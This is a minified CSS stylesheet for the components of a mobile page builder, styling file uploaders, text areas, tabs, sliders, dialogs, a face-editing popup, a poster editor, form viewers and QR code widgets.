.cmp.cmp-fileUploader .animate-wrapper{border-radius:0!important}.cmp.cmp-fileUploader .required-star{position:absolute;left:6px;top:12px;color:red;font-family:Microsoft YaHei;font-size:14px}.cmp.cmp-fileUploader .uploader{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:100%!important}.cmp.cmp-fileUploader .uploader .uploader-title-start{position:absolute;left:.07rem;font-size:.14rem}.cmp.cmp-fileUploader .uploader .uploader-tips{text-align:center;font-size:.14rem}.cmp.cmp-fileUploader .uploader .uploader-title{display:block;height:.4rem;line-height:.4rem;padding:0 .15rem;border-bottom:1px solid #c1c2c3;color:#6e6e6e;overflow:hidden;text-overflow:ellipsis}.cmp.cmp-fileUploader .uploader .uploader-title .uploader-title-text{font-size:.16rem}.cmp.cmp-fileUploader .uploader .uploader-title span{margin-right:.1rem;color:red}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control{position:relative;overflow:hidden;padding:.15rem;height:1.1rem;text-align:center}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;box-sizing:border-box}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .upload-btn{position:relative;width:1.1rem;height:.8rem;background:#f6f6f6;border-radius:2px;background-image:url([data-uri]);background-size:30% 30%;background-position:50% 50%;background-repeat:no-repeat}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .upload-btn-hidden{display:none}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col:last-child{margin-right:.3rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:1.1rem;height:.8rem;margin-left:.15rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-container-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:.16rem;font-size:.12rem;line-height:.16rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-content{position:relative;width:1.1rem;height:.64rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-content img{border:.01rem solid #ececec;width:100%;height:100%;object-fit:contain;border-radius:.02rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-content span{position:absolute;top:unset!important;left:0;bottom:0;display:block;width:100%;height:.16rem;background:rgba(0,0,0,.6);font-size:.1rem;line-height:.16rem;text-align:center;color:#fff}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-close-btn{position:absolute;top:-.08rem;left:1rem;width:.18rem;z-index:9999999}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area::-webkit-scrollbar{display:none}.cmp.cmp-fileUploader .uploader .upload-tips-area.g-form-control{font-size:.12rem;text-align:center;color:#999;margin-top:.03rem!important;opacity:.6}.cmp.cmp-fileUploader .uploader .upload-tips-area.g-form-control span{display:block}
.g-file-browser{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;font-size:0;cursor:pointer}
.cmp.cmp-textarea .animate-wrapper{border-radius:0!important}.cmp.cmp-textarea .textarea-container{position:relative;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column}.cmp.cmp-textarea .textarea-container .textarea{width:100%!important;height:100%!important;box-sizing:border-box!important;overflow:hidden!important}.cmp.cmp-textarea .textarea-container .textarea .textarea-box{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;-webkit-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .required-start{position:absolute;color:red;top:.13rem;left:.07rem;font-size:.14rem}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;height:0;overflow:inherit}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content{position:relative;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col{padding:.09rem .15rem .2rem;width:100%;text-align:justify;border:none;min-height:100%;position:absolute;line-height:1.5;overflow:hidden}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .suffix{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;width:100%;height:20px;font-size:.12rem;bottom:0;right:0;color:#b2b2b2;background-color:unset}
.cmp.cmp-dialog .animate-wrapper{overflow:visible}.cmp.cmp-dialog .dialog,.cmp.cmp-dialog .dialog-outer-container{position:relative;width:100%;height:100%;background-position:50%}.cmp.cmp-dialog .dialog{background-clip:padding-box}.cmp.cmp-dialog .dialog.is-scroll-container{z-index:1}
.scroll-container{width:100%;height:100%;position:relative;overflow:auto;box-sizing:border-box}.scroll-container::-webkit-scrollbar{width:0;height:0}.scroll-container::-webkit-scrollbar-thumb{background:#e2e2e2;border-radius:20px}.scroll-container.is-on-scroll::-webkit-scrollbar{width:.05rem;height:.05rem}.scroll-container .stage-container{position:relative;overflow:hidden}
.cmp.cmp-tabs .tabs{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;height:100%;overflow:hidden}.cmp.cmp-tabs .animate-wrapper{overflow:visible!important}.cmp.cmp-tabs .tabs-layout-top{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.cmp.cmp-tabs .tabs-layout-bottom{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.cmp.cmp-tabs .tabs-layout-color .tabs-items{border-left:none!important;border-right:none!important}.cmp.cmp-tabs .tabs-layout-color.tabs-layout-top .tab-item,.cmp.cmp-tabs .tabs-layout-color.tabs-layout-top .tabs-items{border-top:none!important}.cmp.cmp-tabs .tabs-layout-color.tabs-layout-bottom .tab-item,.cmp.cmp-tabs .tabs-layout-color.tabs-layout-bottom .tabs-items,.cmp.cmp-tabs .tabs-layout-color.tabs-layout-top .tab-content{border-bottom:none!important}.cmp.cmp-tabs .tabs-layout-color .tab-item{border-left:none!important}.cmp.cmp-tabs .tabs-layout-color .tab-item:last-child{border-right:none!important}.cmp.cmp-tabs .tabs-layout-color .tab-item+.tab-item{border-left:none!important}.cmp.cmp-tabs .tabs-layout-image.tabs-layout-bottom .item-background{-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.cmp.cmp-tabs .tabs-layout-image .tab-item{border:none!important;position:relative}.cmp.cmp-tabs .tabs-layout-image .tab-item .item-background{position:absolute;height:100%;z-index:0;width:100%;background-repeat:no-repeat;background-position:0 0;background-size:100% 100%}.cmp.cmp-tabs .tabs-layout-image .tab-content{border:none!important}.cmp.cmp-tabs .tab-item,.cmp.cmp-tabs .tabs-items{display:-webkit-box;display:-webkit-flex;display:flex}.cmp.cmp-tabs .tab-item{width:25%;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding:.06rem .12rem;box-sizing:border-box;text-align:center;line-height:unset!important;font-size:.14rem;font-weight:400;color:rgba(0,0,0,.65);background-repeat:no-repeat;background-position:50%;background-size:contain;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.cmp.cmp-tabs .tab-item.active{font-weight:500;color:#2193ff}.cmp.cmp-tabs .tab-item .tab-item-label{position:relative;z-index:2;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.cmp.cmp-tabs .tab-content{position:relative;-webkit-box-flex:1;-webkit-flex:1;flex:1;overflow:hidden}.cmp.cmp-tabs .tab-content .inner-image{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.cmp.cmp-tabs .tab-content .animate-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-tabs .tab-card{position:absolute;left:0;top:0;width:100%;height:100%}
.cmp.cmp-slot,.cmp .slot{width:100%;height:100%}
.slider-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;width:100%;height:100%;padding:0}.slider-container .bg-iamge-container{position:absolute;width:100%;height:100%;overflow:hidden}.slider-container .bg-iamge-container .bg-image{position:absolute}.slider-container .slider-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;box-sizing:initial}.slider-container .slider-wrapper,.slider-container .slider-wrapper .slide-box{width:100%;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.slider-container .slider-wrapper .slide-box{-webkit-flex-shrink:0;flex-shrink:0;top:0;left:0;overflow:hidden}.slider-container .slider-wrapper .flip-prev{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.slider-container .slider-wrapper .flip-next{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.slider-container .slider-pagination{position:absolute;width:100%;left:0;bottom:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;z-index:1}.slider-container .slider-pagination .slider-pointer{margin:3px;-webkit-transition:width .1s ease-in-out;transition:width .1s ease-in-out}.slider-container .slider-pagination .slider-pointer.pointer-rect{width:8px;height:6px;border-radius:0}.slider-container .slider-pagination .slider-pointer.pointer-dot{width:8px;height:8px;border-radius:100%}.slider-container .slider-pagination .slider-pointer.pointer-square{width:8px;height:8px;border-radius:0}.slider-container .slider-pagination .slider-pointer.pointer-hide{display:none}.slider-container .slider-pagination .slider-pointer.slider-actived{background:#007aff;opacity:1}.slider-container .slider-pagination .slider-pointer.rect-actived{width:16px}
.cmp-plugin .plugin-container{height:100%;position:relative}.cmp-plugin .plugin-container .plugin-tips{position:absolute;padding-left:.16rem;top:.12rem;left:0;width:2.88rem;height:.44rem;background:-webkit-linear-gradient(left,rgba(51,51,51,.5),#333);background:linear-gradient(90deg,rgba(51,51,51,.5),#333);border-radius:0 .22rem .22rem 0;color:#fff;font-size:.16rem;font-weight:700;line-height:.44rem;z-index:999}.cmp-plugin .plugin-container .plugin{position:relative}.plugin-popup-container .cmp-dialog{background-clip:padding-box}
.component-skeleton-container{position:relative;padding:20px;border-radius:4px;width:100%;height:100%;background-size:400% 100%;background-position:100% 50%;-webkit-animation:skeleton-loading 1.4s ease infinite;animation:skeleton-loading 1.4s ease infinite;background-image:-webkit-linear-gradient(left,#f2f2f2 25%,#e6e6e6 37%,#f2f2f2 63%);background-image:linear-gradient(90deg,#f2f2f2 25%,#e6e6e6 37%,#f2f2f2 63%)}.component-skeleton-block{height:20px;background-color:#dbdada;width:100%;margin-bottom:20px;border-radius:2px}.component-skeleton-block:last-of-type{margin-bottom:0}.component-skeleton-header{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;height:40px;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-bottom:20px}.component-skeleton-header .component-skeleton-block{margin-bottom:0}.component-skeleton-image{background-color:#dbdada;width:30px;height:30px;border-radius:50%}@-webkit-keyframes skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}@keyframes skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}
.plugin-container{position:relative!important;display:block!important;width:100%!important;height:100%!important}
.cmp-ai-face .ai-face-wrapper{position:relative;height:100%}.ai-face-handle-global-dialog{background-color:#f4f5f9;position:fixed;z-index:999;left:0;top:0;width:100vw;height:100vh;max-height:100vh;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.ai-face-handle-global-dialog .handle-content.bd-color{background-color:rgba(0,0,0,.6)}.ai-face-handle-global-dialog .handle-content .title{font-size:.14rem;color:#333;margin-bottom:.16rem;text-align:left}.ai-face-handle-global-dialog .handle-content>div{padding:.24rem .3rem .3rem;border-top-right-radius:.2rem;border-top-left-radius:.2rem;background-color:#fff}.ai-face-handle-global-dialog .img-content{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-flex:0;-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.ai-face-handle-global-dialog .img-content .mask{position:absolute;left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.6)}.ai-face-handle-global-dialog .img-content .mult-tip{position:absolute;left:0;top:0;width:100%;height:.38rem;background-color:#d6e1ed;z-index:99;color:#1989fa;font-size:.14rem;line-height:.38rem}.ai-face-handle-global-dialog .img-content .multi-box{position:absolute;width:100%;height:100%;left:0;top:0;z-index:99}.ai-face-handle-global-dialog .img-content .multi-box img{width:100%;height:100%;display:block;object-fit:contain}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case img{visibility:hidden}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .multi-case{position:absolute;left:0;top:0;width:100%;height:100%}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .multi-case>div{position:relative}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .case-item{position:absolute;border:.01rem solid #fff}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .case-item.active{border:.01rem solid #1989fa}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .case-item.active>span{position:absolute;display:block;width:.14rem;height:.14rem;right:-.07rem;top:-.07rem;background:url([data-uri]) no-repeat 50%;background-size:.14rem .14rem}.ai-face-handle-global-dialog .img-content .img-wrapper{position:relative;width:100%}.ai-face-handle-global-dialog .img-content .img-wrapper img{width:100%;height:100%;display:block;object-fit:contain}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-line{position:absolute;right:.1rem;top:0;width:.3rem;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-line>span{width:.34rem;height:.34rem;border-radius:.34rem;margin-top:.2rem;background-color:#fff;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-line>span img{display:block;width:.18rem}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-back{left:.1rem;right:auto}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-back span img{height:.14rem}.ai-face-handle-global-dialog .btn-line{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-top:.24rem}.ai-face-handle-global-dialog .btn-line button{width:1.2rem;height:.4rem;border:.01rem solid #2193ff}.ai-face-handle-global-dialog .btn-line button:first-of-type{background:none;color:#2193ff}.ai-face-handle-global-dialog .btn-line button:nth-of-type(2){background:#2193ff;color:#fff}.ai-face-handle-global-dialog .btn-line button.disabled{background:#999;border:.01rem solid #999}.ai-face-handle-global-dialog .ai-face-age-handle{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.ai-face-handle-global-dialog .ai-face-age-handle li{-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:flex}.ai-face-handle-global-dialog .ai-face-age-handle li:nth-of-type(2){margin-top:.12rem}.ai-face-handle-global-dialog .ai-face-age-handle li>div{color:#333;background-color:#f5f5f5;max-width:.58rem;height:.28rem;text-align:center;line-height:.28rem;margin-left:.1rem;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;border-radius:.04rem}.ai-face-handle-global-dialog .ai-face-age-handle li>div:first-of-type{margin-left:0}.ai-face-handle-global-dialog .ai-face-age-handle li>div.active{color:#1989fa;border:1px solid #1989fa;background-color:rgba(25,137,250,.1)}
.ai-face-popup-container .g-dialog-content{width:100%!important;height:100%}
.cmp-diyPoster .diy-poster-wrapper{backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs{position:absolute;bottom:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs.reverse-tabs{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav{position:relative}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .scroll-container::-webkit-scrollbar,.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav::-webkit-scrollbar{display:none}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;height:100%}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper .tabs-nav-item{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border:.01rem solid #ececec;border-right:0;border-left-width:0!important}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper .tabs-nav-item.image-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper .tabs-nav-item.top-nav{border-top-width:0!important}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper .tabs-nav-item .tabs-nav-icon{object-fit:contain;width:.26rem;height:.26rem}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list{-webkit-box-flex:1;-webkit-flex:1 1 auto;flex:1 1 auto}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .scroll-container::-webkit-scrollbar{display:none}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .empty-text{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;color:#999}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-list-wrapper{display:grid}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-list-wrapper.layout-vertical{-webkit-flex-wrap:wrap;flex-wrap:wrap}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-list-wrapper.layout-vertical .material-image-box{width:100%}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-image-box{position:relative}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-image-box:before{content:" ";display:block;padding-top:100%}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-image-box .material-image{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:contain}
.cmp-placeholder .diy-poster-placeholder{width:100%;height:100%;overflow:hidden;border:none;outline:none;-webkit-appearance:none;appearance:none;word-break:break-all}.cmp-placeholder .diy-poster-placeholder.emptyStyle{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp-placeholder .diy-poster-placeholder .placeholder-image{object-fit:contain}.cmp-placeholder .diy-poster-placeholder .placeholder-text{font-size:.14rem;color:#999;line-height:.2rem}.cmp-placeholder .diy-poster-placeholder .moveable-control-box{z-index:9999}.cmp-placeholder .diy-poster-placeholder .moveable-control-box .moveable-se{opacity:0;width:.24rem;height:.24rem;margin-top:-.13rem;margin-left:-.13rem}.cmp-placeholder .diy-poster-placeholder .moveable-control-box .moveable-rotation{z-index:3;top:0;-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}.cmp-placeholder .diy-poster-placeholder .moveable-control-box .moveable-rotation .moveable-rotation-line{display:none!important}.cmp-placeholder .diy-poster-placeholder .moveable-control-box .moveable-rotation .moveable-rotation-control{width:.24rem;height:.24rem;margin-top:-.12rem;margin-left:-.12rem}
.plugin-main-container{position:relative;display:block;width:100%;height:100%}
.cmp.cmp-staff-info .staff-info{width:100%;height:100%}
.qrcode-logo-container{height:100%}.qrcode-logo-container .qrcode-logo{pointer-events:none}
.r-alert .r-formview-dialog .g-dialog-content{padding:36px 17px 24px;border:1px solid #e6e6e6;box-shadow:0 6px 16px rgba(0,0,0,.08);border-radius:8px}.r-alert .r-formview-dialog .g-dialog-content div.alert-content{margin-top:0}.r-alert .r-formview-dialog .view-container{position:relative}.r-alert .r-formview-dialog .view-close-icon{width:30px;height:30px;background-color:initial;position:absolute;right:-17px;top:-82px}.r-alert .r-formview-dialog .viewer-header{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;font-size:16px;height:37px;border-bottom:1px solid #e1e1e1}.r-alert .r-formview-dialog .viewer-header span{line-height:22px;font-size:16px}.r-alert .r-formview-dialog .viewer-header .left{color:#333}.r-alert .r-formview-dialog .viewer-header .right{margin-right:13px;color:#477ef5}.r-alert .r-formview-dialog .viewer-header .right img{margin-left:6px;width:12px;height:12px}.r-alert .r-formview-dialog .view-body{text-align:left;margin-top:16px;margin-bottom:24px;font-size:14px;line-height:20px;color:#999;overflow-x:auto;max-height:189px}.r-alert .r-formview-dialog .view-body .common-row{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.r-alert .r-formview-dialog .view-body .common-row .title{max-width:138px;-webkit-flex-shrink:0;flex-shrink:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.r-alert .r-formview-dialog .view-body .common-row .content{-webkit-flex-shrink:1;flex-shrink:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.r-alert .r-formview-dialog .view-body .common-row:not(:last-of-type){margin-bottom:6px}.r-alert .r-formview-dialog .view-body .star-list{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex}.r-alert .r-formview-dialog .view-body .star-list li{display:-webkit-box;display:-webkit-flex;display:flex;margin-right:.06rem;height:.2rem;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.r-alert .r-formview-dialog .view-body .star-list li svg{width:.16rem;height:.16rem}.r-alert .r-formview-dialog .view-body .file-view{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;flex-flow:wrap;max-width:3rem}.r-alert .r-formview-dialog .view-body .file-view .file-box{margin-right:.05rem;width:.5rem}.r-alert .r-formview-dialog .view-body .file-view .file-box img{width:.5rem;height:.5rem;object-fit:contain}.r-alert .r-formview-dialog .view-body .file-view .file-box span{display:block;width:100%;font-size:.12rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.r-alert .r-formview-dialog .view-footer .tips{display:block;font-size:14px;color:#999;padding-top:6px;margin-bottom:10px}.r-alert .r-formview-dialog .view-footer .view-button{width:calc(100% - 14px);margin:0 auto;height:44px;border-radius:30px;line-height:44px;font-weight:600;font-size:16px;color:#fff;background:#477ef5}
.form-viewer-inlne-page-container{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1040}.form-viewer-inlne-page-container .form-inline-page-cmp-container{position:relative;width:3.2rem;height:100%;margin:0 auto}.form-viewer-inlne-page-container .view-body{width:2.2613rem;height:2.048rem;text-align:left;font-size:14px;line-height:20px;color:#999;overflow-x:auto}.form-viewer-inlne-page-container .view-body .common-row{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.form-viewer-inlne-page-container .view-body .common-row .title{max-width:138px;-webkit-flex-shrink:0;flex-shrink:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.form-viewer-inlne-page-container .view-body .common-row .content{-webkit-flex-shrink:1;flex-shrink:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.form-viewer-inlne-page-container .view-body .common-row:not(:last-of-type){margin-bottom:6px}.form-viewer-inlne-page-container .view-body .star-list{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex}.form-viewer-inlne-page-container .view-body .star-list li{display:-webkit-box;display:-webkit-flex;display:flex;margin-right:.06rem;height:.2rem;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.form-viewer-inlne-page-container .view-body .star-list li svg{width:.16rem;height:.16rem}.form-viewer-inlne-page-container .view-body .file-view{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;flex-flow:wrap;max-width:3rem}.form-viewer-inlne-page-container .view-body .file-view .file-box{margin-right:.05rem;width:.5rem}.form-viewer-inlne-page-container .view-body .file-view .file-box img{width:.5rem;height:.5rem;object-fit:contain}.form-viewer-inlne-page-container .view-body .file-view .file-box span{display:block;width:100%;font-size:.12rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.form-viewer-inlne-page-container .view-footer .view-button{width:calc(100% - 14px);margin:0 auto;height:44px;border-radius:30px;line-height:44px;font-weight:600;font-size:16px;color:#fff;background:#477ef5}.form-viewer-inlne-page-container .tips{display:block;font-size:14px;color:#999;padding-top:20px;margin-bottom:10px;text-align:center}.form-inline-page-container .content-box{position:absolute}.form-inline-page-mask-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.75);-webkit-transition:all .3s ease;transition:all .3s ease}
.form-item-wrapper{position:relative;height:100%;width:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.form-item-wrapper .form-label{word-break:break-all}.form-item-wrapper .form-label .text-group-container{width:100%}.form-item-wrapper .form-label .text{height:auto!important}.form-item-wrapper .form-label.required .text:before{content:"* ";height:100%;display:contents;margin-right:3px;color:red}.form-item-wrapper .form-control{-webkit-box-flex:1;-webkit-flex:1;flex:1}
.cmp.cmp-picture-in-picture .picture-in-picture-container{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-picture-in-picture .picture-in-picture-container .screen-wrapper{position:absolute;width:100%;height:100%;visibility:hidden;overflow:hidden}.cmp.cmp-picture-in-picture .picture-in-picture-container .screen-wrapper.active{visibility:visible}.cmp.cmp-picture-in-picture .picture-in-picture-container .cmp.cmp-btn.play-btn-container img{pointer-events:none}
.cmp.progress-bar .group{width:100%;height:100%}
.cmp.cmp-qrcode .qrcode-component{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-qrcode .qrcode-component .inner-image{position:absolute;left:0;top:0;width:100%;height:100%;outline:1px solid transparent}
.selection-list{position:relative;width:100%;height:100%;overflow:hidden}.selection-list .bg-iamge-container{position:absolute;width:100%;height:100%;overflow:hidden}.selection-list .bg-iamge-container .bg-image{position:absolute}.selection-list .selection-list-wrapper{width:100%;height:100%;overflow:hidden}.selection-list .selection-list-wrapper .option{position:absolute;overflow:hidden}.selection-list .switch-selection-list{width:100%;height:100%;position:relative}.selection-list .switch-selection-list .switch-option-container{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);overflow:hidden}.selection-list .switch-selection-list .switch-option-container .option-list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;position:absolute;top:0}.selection-list .switch-selection-list .switch-option-container .option-list.set-transition{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.selection-list .switch-selection-list .switch-option-container .option-list .option{position:relative;left:0;top:0;width:100%;height:100%}.selection-list .switch-selection-list .switch-arrow-image:active{background:#f0f0f0}.selection-list .click-selection-image img,.selection-list .switch-selection-image img{object-fit:contain}
